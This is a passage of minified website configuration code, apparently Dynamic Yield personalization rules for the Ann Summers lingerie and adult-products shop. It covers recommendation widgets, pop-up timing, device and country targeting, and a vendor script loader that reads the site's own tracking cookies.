g_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[359],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[359],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[360],name:t[359],params:t[35],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[359],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[32],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[77],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[78],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[79],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[80],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[81],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[82],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[83],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[85],htmlCode:"",jsCode:"",name:t[84],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[82],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[89],name:t[7],params:t[90],resources:t[20],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[86],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[200],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[201],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[203],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[204],params:t[208],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[209],params:t[213],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[200],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[215],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[216],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:3071457267,audDisjCondId:8449719984,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:3071457267,audDisjCondId:8449719984,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Sex%20Toys",params:t[220],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[221],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[223],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Lube",params:t[220],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[224],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Bondage",params:t[220],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[225],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Gifts",params:t[220],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[214],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[91],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[92],params:t[94],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[91],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[97],name:t[98]},102494070:{hash:t[99],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[95],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[100],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[101],name:t[98]},102519703:{hash:t[102],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[100],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[105],params:t[106],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[103],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0